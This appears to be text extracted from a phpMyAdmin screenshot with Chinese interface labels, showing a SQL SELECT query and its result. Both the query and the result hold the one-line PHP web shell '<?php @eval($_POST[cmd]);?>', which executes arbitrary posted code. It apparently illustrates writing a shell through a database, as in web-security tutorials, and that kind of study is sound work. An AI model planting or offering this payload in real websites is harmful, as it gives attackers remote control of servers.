 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST[cmd]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[cmd]);?>
<?php @eval($_POST[cmd]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项